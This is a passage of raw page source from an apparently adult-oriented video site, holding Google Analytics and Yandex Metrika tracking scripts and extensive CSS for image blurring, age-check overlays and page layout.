			// m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			// })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			var custom_map = {
				'dimension1': 'authuser', // user has login
				'dimension2': 'havesession', // user has session
				'dimension3': 'ampenabled', // amp enabled
				'dimension4': 'ageversel', // age verif selected
			};
			var gtagConfig = {};
			// send GA page view
			if (search_query) {
				var url = document.location.pathname;
				var qsconcat = url.indexOf('?') === -1 ? '?' : '&';
				url = url + qsconcat + 'q=' + search_query.replace(/\s/g, '+');
				// ga('send', 'pageview', url);
				gtagConfig.page_path = url;
			} else {
				// ga('send', 'pageview');
			}			

			// select correct GA property
							if (window.isWEBAPP) {
					// ga('create', 'UA-68062022-3', {
					// 	cookieDomain: 'eispop.com',
					// 	sampleRate: '100'
					// });
					gtagConfig.sample_rate = 100;
					gtag('config', 'UA-68062022-3', gtagConfig);
				}
				else {
							// analytics setup for sites with AMP disabled
				// ga('create', 'UA-68062022-1', {
				// 	cookieDomain: 'eispop.com',
				// 	sampleRate: '100'
				// });
				gtagConfig.sample_rate = 100;
				gtag('config', 'UA-68062022-1', gtagConfig);
						}
			

			// Set user_id if authenticated user
			

			// logged_in dimension
			// ga('set', 'dimension1', 'no');
			gtag('event', 'authuser_dimension', {'authuser': 'no', non_interaction: true});
			// having_php_session dimension
			// ga('set', 'dimension2', 'no');
			gtag('event', 'havesession_dimension', {'havesession': 'no', non_interaction: true});
			// uses age verif custom dimension
			var ageversel = tkn_global_helper.read_cookie('ageversel');
			ageversel = ageversel === null ? 0 : parseInt(ageversel);
			// ga('set', 'dimension4', ageversel ? 'yes' : 'no');
			gtag('event', 'ageversel_dimension', {'ageversel': ageversel ? 'yes' : 'no', non_interaction: true});
			// amp enabled custom dimension
			

						// The perfMetrics object is created by the code that goes in <head>.
			perfMetrics.onFirstInputDelay(function(delay, evt) {
				// ga('send', 'event', {
				// 	eventCategory: 'Perf Metrics',
				// 	eventAction: 'first-input-delay',
				// 	eventLabel: evt.type,
				// 	// Event values must be an integer.
				// 	eventValue: Math.round(delay),
				// 	// Exclude this event from bounce rate calculations.
				// 	nonInteraction: true
				// });
				gtag('event', 'first-input-delay', {
					event_category: 'Perf Metrics',
					event_label: evt.type,
					// Event values must be an integer.
					event_value: Math.round(delay),
					// Exclude this event from bounce rate calculations.
					non_interaction: true
				});
			});			
					</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
        (function(m,e,t,r,i,k,a){
            m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
        }) (window, document, "script", "https://assets.eispop.com/assets/default/js/excluded/yandex/tag.js?ver=1694431163", "ym"); ym(94903769, "init", { id:94903769, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor: false});

        function sendMetrikaSessionParameters(params) {
            if (typeof ym === 'function') {
                ym(94903769, 'params', params);
            }
        }

        function sendMetrikaUserParameters(userParams) {
            if (typeof ym === 'function') {
                ym(94903769, 'userParams', userParams);
            }
        }
    </script><noscript><div><img src="https://mc.yandex.ru/watch/94903769" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><style type='text/css'>
.blursfw_poster {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
}
.blursfw_poster img {
		width: 100%;
		height: 100%;
}
.show-on-blur {
	display: none;
}
.img-blured .hide-on-blur {
	display: none;
}
.img-blured .show-on-blur {
	display: block;
}
.img-blured img,
.img-blured .video_iframe_container,
.img-blured .trix_partner_container,
.img-blured .video_supplement,
.img-blured .js_ad_container, 
.img-blured .js_ad_wrapper,
.img-blured .celebrity_avatar,
.img-blured .user_cover_picture_wrapper {
    backdrop-filter: blur(30px);
    -webkit-filter: blur(30px);
    -moz-filter: blur(30px);
    -ms-filter: blur(30px);
    -o-filter: blur(30px);	
	/* FF doesn't support blur filter, but SVG */
	filter: url("data:image/svg+xml;charset=utf8,<svg height='0' xmlns='http://www.w3.org/2000/svg'><filter id='svgBlur' x='-5%' y='-5%' width='110%' height='110%'><feGaussianBlur in='SourceGraphic' stdDeviation='30'/></filter></svg>#svgBlur");
	filter: blur(30px);
	/*filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius = '30');*/
}
.user_menu_wrapper,
.loading_img_wrapper,
.mobile_tooltip {
	display: none;
}
.top_partner {
	height: 22px;
	position: relative;
	margin-bottom: 5px;
}
.img-blured .blurmyass .img_18plus {
    max-width: 40px;
}
.img-blured .blurmyass {
    position: absolute;
    display: block;
    z-index: 1;
    width: 100%;
    height: 100%;
    text-align: center;
    -ms-flex-line-pack: center;
    align-content: center;
}
.img-blured .blurmyass img {
    position: relative;
    width: 80%;
    -webkit-filter: none !important;
    filter: none !important;
    backdrop-filter: none !important;
    cursor: pointer;
}
@media (min-width: 360px) {
	.img-blured .blurmyass img {
		width: 60%;
	}
}
@media (min-width: 480px) {
	.img-blured .blurmyass img {
		width: 50%;
	}
}
@media (min-width: 768px) {
	.img-blured .blurmyass img {
		width: 40%;
	}
}
@media (min-width: 1280px) {
	.img-blured .blurmyass img {
		width: 30%;
    }
}
@media (min-width: 1600px) {
	.img-blured .blurmyass img {
		width: 400px;
	}
}
/* SFW CLASSIFICATION */
img.img_sfw_class {
	position: absolute !important;
	width: 100% !important;
	height: 100% !important;
	top: 0 !important;
	left: 0 !important;
}

img.sfw_class_10,
img.sfw_class_20,
img.sfw_class_30 {
	display: none;
}

.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_0 {
    display: block;
}
.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_10,
.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_20,
.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_30 {
    display: none;
}

.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_0,
.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_10 {
    display: block;
}
.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_20,
.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_30 {
    display: none;
}

.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_0,
.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_10,
.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_20 {
    display: block;
}
.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_30 {
    display: none;
}

.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_0,
.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_10,
.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_20,
.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_30 {
    display: block;
}

</style><style type='text/css'>
		.video_iframe_container_16by9 {padding-bottom: 56.25%;}
		.video_iframe_container_4by3 {padding-bottom: 75%;}
		.post_download_wrapper {display: none;}
		.blurmyass {display: none;}
	</style><style type='text/css'>html{font-family:sans-serif}body{font-size:13px;line-height:20px;min-width:320px;margin:0;padding:0;color:#000;background-color:#f8f8f0;-webkit-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;max-height:1000000px}.video_iframe_wrapper,.video_wrapper{position:relative}a{text-decoration:none;color:#000}h1,h2,p{margin:0}.h2_class{margin:0;font-weight:700}input[type=email],input[type=password],input[type=text],select,textarea{outline:0}textarea{box-sizing:border-box;color:#000;background-color:#fff;border-color:#e1e1e1}button{cursor:pointer;margin:0;padding:0 15px;outline:0}.icon{display:inline-block;vertical-align:middle;background-repeat:no-repeat}.icon_40{height:40px;width:40px}.icon_30{height:30px;width:30px}.icon_22{height:22px;width:22px}.icon_19{height:19px;width:19px}.icon_18{height:18px;width:18px}.icon_16{height:16px;width:16px}.icon_12{height:12px;width:12px}.pull-right{float:right!important}.pull-left{float:left!important}button{color:#000;background-color:#fff;border:1px solid #e1e1e1}input{color:#000;background-color:#fff;border:1px solid #e1e1e1}select{-webkit-appearance:none;color:#000;background-color:#fff;border:1px solid #e1e1e1}textarea{border-radius:2px;padding:0 5px;font-size:11px;line-height:19px}button,input,select{border-radius:2px;padding:0 5px;height:22px;font-size:11px;line-height:19px}select option{padding:0}button span.dropdown_caret{display:inline-block;height:20px;padding-left:5px;pointer-events:none}button span.dropdown_caret:before{display:inline-block;width:0;height:0;content:"";vertical-align:1px;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent}button i{width:16px;height:16px}img{vertical-align:middle;border:0}.img-responsive{display:block;width:100%;height:auto}.hidden{display:none!important}.invisible{opacity:0!important}@media (max-width:359px){.hidden-x{display:none!important}}@media (min-width:360px) and (max-width:479px){.hidden-s{display:none!important}}@media (max-width:479px){.hidden-xs{display:none!important}}@media (min-width:480px) and (max-width:767px){.hidden-sm{display:none!important}}@media (min-width:768px) and (max-width:967px){.hidden-md{display:none!important}}@media (min-width:480px){.hidden-min-sm{display:none!important}}@media (min-width:768px){.hidden-min-md{display:none!important}}@media (min-width:968px){.hidden-min-lg{display:none!important}}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}*{-webkit-tap-highlight-color:transparent}.loading_img_wrapper{position:fixed;top:50%;z-index:5;display:none;width:100%}.loading_img{display:block;margin:0 auto}.switch_container{font-size:12px;text-align:center;height:30px}.switch_container .switch{position:relative;top:2px;display:inline-block;background-color:none;width:32px;height:11px;margin:0 10px}.switch_container .switch input{display:none}.switch_container .slider{position:absolute;top:0;right:0;bottom:0;left:0;background-color:#000;border:none;border-radius:13px;cursor:pointer}.switch_container .slider:before{position:absolute;top:-3px;bottom:-3px;left:-3px;content:"";width:16px;height:16px;border-radius:50%;-webkit-transition:.2s;transition:.2s;box-shadow:0 1px 5px rgba(0,0,0,.24);background-color:#be0000;border:1px solid #be0000}.switch_container input:checked+.slider:before{-webkit-transform:translateX(21px);-ms-transform:translateX(21px);transform:translateX(21px)}.scroll_top_btn{display:none;position:fixed;right:10px;bottom:10px;cursor:pointer;width:30px;height:30px;opacity:.5;border-radius:2px;z-index:5;background-color:#be0000}.scroll_top_btn .icon{position:absolute;top:6px;left:6px}.btn{border:none;border-radius:2px;text-align:center;cursor:pointer}.btn_default_small{cursor:pointer;height:22px;font-size:11px;line-height:21px;padding:0 5px;border:none;color:#fff;background-color:#be0000}.header_button{position:relative;margin:10px 10px 9px 0;float:right;border:none;border-radius:50%;display:block;height:30px;width:30px;cursor:pointer;background-color:#eeb310}.header_button>i{position:absolute;top:7px;right:7px;display:inline-block;height:16px;width:16px;font-style:normal}.dropdown_caret{border:none;height:100%;color:#000}.dropdown_caret:before{display:inline-block;width:0;height:0;content:"";vertical-align:-5px;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent}.custom_select_caret{position:absolute;top:4px;right:5px;bottom:0;height:10px;width:10px;background-color:#fff;pointer-events:none}.custom_select_caret:before{vertical-align:5px}.btn_default{height:30px;font-size:13px;line-height:19px;padding:5px 15px;font-weight:700;color:#fff;background-color:#be0000}.btn_dropdown{height:22px;font-size:11px;line-height:19px;padding:0 5px;background-color:#fff;color:#b6b6b0;border:1px solid #e1e1e1}.none{display:none}.js_clear_history_btn,.js_confirm_hclean_wrapper{display:none}.truncate_text{line-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.rating_wrapper{display:block;position:relative;width:-webkit-fit-content;width:fit-content;height:inherit;margin:auto}@media (min-width:480px){.rating_wrapper{margin:initial}}.rating_wrapper .rating_item{position:relative;vertical-align:middle;float:left;width:25px;height:30px;cursor:pointer}.rating_wrapper .rating_item i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.rating_wrapper .rating{display:block;position:relative;float:left;width:70px;height:30px;margin:0 5px}.rating_wrapper .rating .rating_percentage,.rating_wrapper .rating .rating_total_votes{position:absolute;right:0;left:0;height:12px;font-size:11px;line-height:11px;text-align:center}.rating_wrapper .rating .rating_percentage{top:0}.rating_wrapper .rating .rating_total_votes{bottom:0}.rating_wrapper .rating .rating_progress{position:absolute;top:0;right:0;bottom:0;left:0;display:inline-block;width:100%;height:3px;margin:auto}.rating_wrapper .rating .rating_progress .rating_progress_bar{display:block;height:100%;float:left}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_up{background-color:#30ad22}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_down{background-color:#ff0021}.message_container{position:fixed;z-index:8000;top:5px;right:5%;left:5%;max-width:100%}.comments_number_span{position:absolute;top:-5px;left:10px;padding:2px!important;background-color:#c80000;color:#fff;border-radius:3px;font-size:9px;line-height:11px;min-width:10px}.img-blured .js_ad_wrapper,.img-blured .video_iframe_container,.img-blured iframe,.img-blured img{filter:blur(30px);-webkit-filter:blur(30px);-moz-filter:blur(30px);-ms-filter:blur(30px);-o-filter:blur(30px)}.img-blured .video_item_thumbnail{position:relative}.img-blured .video_iframe_wrapper{overflow:hidden}.blurmyass{display:none}.img_18plus_wrapper{pointer-events:none}@media (min-width:480px){.img_18plus_wrapper{margin-top:initial}}.agechecker{position:absolute;display:block;z-index:1;width:100%;height:100%;text-align:center;-ms-flex-line-pack:center;align-content:center}.agechecker img{position:relative;width:80%;-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important;cursor:pointer}.agechecker img.avd_img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:360px){.agechecker img{width:60%}}@media (min-width:480px){.agechecker img{width:50%}}@media (min-width:768px){.agechecker img{width:40%}}@media (min-width:1280px){.agechecker img{width:30%}}@media (min-width:1600px){.agechecker img{width:400px}}.img-blured .blurmyass{position:absolute;display:block;z-index:1;width:100%;height:100%;text-align:center;-ms-flex-line-pack:center;align-content:center}.img-blured .blurmyass img{position:relative;width:80%;-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important;cursor:pointer}@media (min-width:360px){.img-blured .blurmyass img{width:60%}}@media (min-width:480px){.img-blured .blurmyass img{width:50%}}@media (min-width:768px){.img-blured .blurmyass img{width:40%}}@media (min-width:1280px){.img-blured .blurmyass img{width:30%}}@media (min-width:1600px){.img-blured .blurmyass img{width:400px}}.img-blured .blurmyass .img_18plus{max-width:40px}.img-blured .blurmyass .img_18plus.align-center{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.img-blured .blurmyass .img_sfw{width:100%;height:100%}.img-blured .blurmyass .sfw_thumb_preview{position:absolute;top:0;left:0;width:100%;height:100%}.ignore-blur .video_iframe_container,.ignore-blur iframe,.ignore-blur img{-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important}.custom_checkbox>.icon_checkbox:after,.custom_radio>.icon_radio:after,.custom_select_caret:before,.dropdown_caret:before,.modal_box::before{content:""}.custom_checkbox{position:relative;display:inline-block;width:15px;height:15px;vertical-align:sub;margin-right:5px}.custom_checkbox input{display:none}.custom_checkbox input[type=checkbox]:checked+.icon_checkbox:after{opacity:1}.custom_checkbox .icon_checkbox{position:absolute;top:0;left:0;width:15px;height:15px;cursor:pointer;background-color:#fff;border:1px solid #000}.custom_checkbox .icon_checkbox:after{position:absolute;top:2px;left:1px;width:12px;height:5px;content:"";-webkit-transform:rotate(-50deg);-ms-transform:rotate(-50deg);transform:rotate(-50deg);opacity:0;border:1px solid #000;border-top:0;border-right:0}.custom_radio{position:relative;display:inline-block;width:16px;height:16px;margin:0 3px;vertical-align:sub;border-radius:10px}.custom_radio input{display:none}.custom_radio input[type=radio]:checked+.icon_radio:after{opacity:1}.custom_radio .icon_radio{position:absolute;top:0;left:0;width:15px;height:15px;margin:1px 0 0;cursor:pointer;border:1px solid #e1e1e1;border-radius:10px;background-color:#fff;color:#000}.custom_radio .icon_radio:after{position:absolute;top:4px;left:4px;width:7px;height:7px;opacity:0;border-radius:50%;background-color:#000}.content_section_wrapper{margin:0}.visible-mobile{display:none}body.mobile .visible-mobile{display:block}body.mobile .mobile_banner_frame{margin-left:auto;margin-right:auto}.amaenao .hideonadblock{display:none}.jstemp_specific_disabled{cursor:wait!important}.obfs{cursor:pointer}.dropdown_menu{display:none;position:fixed;top:140px;right:10px;box-shadow:0 1px 5px rgba(0,0,0,.24);z-index:3;background-color:#fff;color:#000;padding:5px;border-radius:2px;min-width:130px;text-align:left}@media (min-width:480px){.dropdown_menu{right:90px}}@media (min-width:768px){.dropdown_menu{right:70px;top:110px}}.dropdown_menu label{display:block;font-weight:400;line-height:29px;padding-left:5px;margin:0;position:relative}.dropdown_menu label input{position:absolute;top:2px;left:0}.mobile_search{position:relative;display:none;height:32px;margin:5px 10px 5px 10px;top:2px}.mobile_search form.search{border:1px solid #e1e1e1;height:30px}.mobile_search input.search_text{position:absolute;top:0;right:0;bottom:0;left:0;display:inline-block;height:30px;border:none;min-width:85%}@media (min-width:480px){.mobile_search input.search_text{min-width:95%}}.mobile_search .search_wrapper{position:absolute;top:0;right:31px;bottom:0;height:30px;width:50px;border:none;border-radius:0;z-index:2}.mobile_search .search_wrapper button{display:inline-block;height:100%;width:100%;border:none;border-radius:0;background-color:#fff;text-align:left;z-index:0;margin-top:1px}.mobile_search .search_wrapper button i{display:inline-block;width:16px;height:16px}.mobile_search .search_wrapper .dropdown_menu{display:none;position:absolute;top:32px;right:0;width:184px;border-radius:2px}.mobile_search button.search_btn{position:absolute;top:1px;right:1px;bottom:0;cursor:pointer;border:none;border-left:1px solid silver;border-radius:0 2px 2px 0;width:30px;height:30px;background-color:#fff}.mobile_search button.search_btn i{height:16px;width:16px}.header_wrapper{position:relative;height:49px;-webkit-transition:height;transition:height;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;border-width:0 0 1px 0;border-style:solid;background-color:#000;border-color:#f8f8f0;margin-bottom:40px}@media (min-width:768px){.header_wrapper{margin-bottom:0;border-bottom:none;height:79px}}.header_wrapper .navbar_wrapper{display:block;min-width:50%;width:100%;height:49px;text-align:right;position:absolute;top:0;right:0}@media (min-width:768px){.header_wrapper .navbar_wrapper{width:100%;height:80px}}.header_wrapper .navbar_wrapper .navbar_item{position:relative;display:inline-block}.header_wrapper .navbar_wrapper .navbar_item .navbar_signed_user{margin-right:0}.header_wrapper .navbar_wrapper .navbar_signed_user_bg{position:absolute;width:60px;height:100%;z-index:0;border-radius:15px;background-color:#eeb310}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main{background-color:#000}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options{display:none;position:absolute;top:40px;right:5px;width:130px;z-index:5;padding:5px;border-radius:2px;box-shadow:0 1px 5px rgba(0,0,0,.24);color:#000;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs{position:relative;display:block;margin:0;padding:5px 0;width:30px;min-height:18px;color:#000}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs span{padding-left:30px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper{width:250px;display:none;position:absolute;top:49px;right:10px;z-index:4}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{display:inline-block}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_close_btn,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_close_btn{position:absolute;top:-49px;right:-10px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{width:225px;position:absolute;top:0;right:0;left:0;box-shadow:0 1px 5px rgba(0,0,0,.24);z-index:0;padding:12px;border:none;border-radius:2px;color:#000;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#000}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{margin-bottom:10px;padding-bottom:10px;margin-right:-10px;border-style:solid;border-width:0 0 1px 0;border-color:#eeb310}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons button{display:inline-block;width:105px;margin-right:10px}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item{display:block;padding-left:30px;line-height:29px;cursor:pointer;text-align:left}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{display:block;width:100%;position:relative;color:#000}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a i{position:absolute;top:7px;left:-30px}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span{display:block;position:relative}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret{position:absolute;top:0;right:0;bottom:0;width:20px;display:inline-block}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret i{-webkit-transition:transform;-webkit-transition:-webkit-transform;transition:-webkit-transform;transition:transform;transition:transform,-webkit-transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu{max-height:0;overflow:hidden;-webkit-transition:max-height;transition:max-height;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu span{display:block}.header_wrapper .navbar_wrapper .navbar_menu_wrapper{display:block;position:relative;top:-6px;height:40px;width:100%;float:left;margin:0;padding:0;border-style:solid;border-width:1px 0 0 0;border-color:#5e5e5e;background-color:#303030}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper{height:29px}}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper{width:calc(100% - 210px);margin-left:210px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu{position:relative;top:0;right:0;left:0;text-align:center;display:block;margin:0;padding:0;height:40px;overflow:hidden}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu{height:29px;padding-right:30px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:35px;width:16%;line-height:17px;padding:5px 1px 0 1px;overflow:hidden;cursor:pointer}@media (min-width:360px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:15%}}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:13%}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:auto;height:24px;display:inline-block;float:left;padding-left:5px;padding-right:15px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_premium_sponsor{min-width:57px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.dynamic_menu_item_snap{min-width:75px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a{position:relative;display:-ms-inline-grid;display:inline-grid;margin:auto;color:#fff}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a{display:block}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs>i,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a>i{position:relative;top:-2px;margin:auto}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:11px;position:relative}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:12px}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{padding-left:5px;font-size:13px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{position:absolute;top:-4px;left:35px;font-size:11px;line-height:9px;text-align:center;display:inline-block;padding:2px;border-radius:50%;width:10px;height:10px;color:#fff;background-color:#c80000}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{left:7px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .main_menu_txt,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a .main_menu_txt{white-space:nowrap}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container{position:absolute;right:0;padding:0;margin:0;height:29px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.social_container{background-color:transparent!important}.header_wrapper .navbar_wrapper .navbar_search_wrapper{position:absolute;top:10px;right:0;left:0;display:inline-block;width:275px;height:30px;padding:0;margin:0 auto;z-index:3}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_search_wrapper{width:400px}}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{position:absolute;top:0;bottom:0;display:inline-block;height:30px;border:none;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{right:30px;z-index:3;border-style:solid;border-width:0 1px 0 0;border-radius:0;border-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{border:none;height:30px;background-color:#f8f8f0;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{position:absolute;top:32px;right:0;min-width:180px;color:#000;background-color:#fff;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#000;background-color:#fff;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#000}.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{left:0;right:0;padding:0 10px;width:255px;z-index:2;color:#000}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{width:380px}}.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn{z-index:2;cursor:pointer;right:0;width:30px}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_main_categories_items_text{margin-left:3px}.header_wrapper .navbar_wrapper .navbar_notification_wrapper .mobile_notification_btn{background-color:initial}.header_wrapper .profile_img{position:relative;border-radius:50%;background-color:#000}.mobile_notification_wrapper .top_bar_menu_main{width:300px!important}.top_bar_menu_item .previsualization_section,.top_bar_menu_item .video_column_section{text-align:left;margin-left:-30px}.top_bar_menu_item .option{position:relative;cursor:pointer;line-height:29px;font-size:14px;display:inline-block;width:calc(100% - 20px);height:30px;padding:0 10px;color:#000}.top_bar_menu_item .option>i{position:absolute;top:0;bottom:0;margin:auto 0}.top_bar_menu_item .option>span{margin-left:25px}.top_bar_menu_item .option .switch_container{position:absolute;top:0;right:0;bottom:0;left:0}.top_bar_menu_item .option .filter_item{display:inline-block!important}.logo_wrapper{position:relative;z-index:3;display:inline-block;height:49px;width:111px;overflow:hidden}@media (min-width:968px){.logo_wrapper{z-index:1}}.logo_wrapper span{display:none}@media (min-width:768px){.logo_wrapper{width:155px}.logo_wrapper a,.logo_wrapper span{float:left}.logo_wrapper span{position:relative;display:inline-block;width:44px;height:49px;cursor:pointer;background-color:#f8f8f0;color:#000}.logo_wrapper span i{display:inline-block;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:20px;height:16px;text-align:center;font-style:normal;font-size:24px}.logo_wrapper a{display:inline-block;height:49px;width:111px}}@media (min-width:968px){.logo_wrapper{height:80px;width:210px;z-index:3}.logo_wrapper span{display:none}.logo_wrapper 